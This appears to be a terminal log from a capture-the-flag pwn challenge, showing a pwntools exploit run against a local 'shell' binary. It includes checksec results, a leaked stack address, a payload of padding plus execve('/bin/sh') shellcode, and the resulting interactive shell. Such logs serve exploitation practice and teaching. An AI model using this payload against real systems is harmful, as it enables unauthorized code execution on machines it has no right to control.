 lilbits@ubuntu:~/Documents/Challenges/Pwn/Shell$ python3 exploit.py
[*] '/home/lilbits/Documents/Challenges/Pwn/Shell/shell'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      No PIE (0x8048000)
    RWX:      Has RWX segments
[+] Starting local process './shell': pid 12601
[*] Leaked Address => b'0xffb61cc4'
[*] Integer Address => 0xffb61cc4
[*] Return Address => 0xffb61d00
[*] Payload => b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x00\x1d\xb6\xffjhh///sh/bin\x89\xe3h\x01\x01\x01\x01\x814$ri\x
01\x011\xc9Qj\x04Y\x01\xe1Q\x89\xe11\xd2j\x0bX\xcd\x80'
[*] Switching to interactive mode
$ id
uid=1000(lilbits) gid=1000(lilbits) groups=1000(lilbits),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),132(lxd),133(sambash
are)
$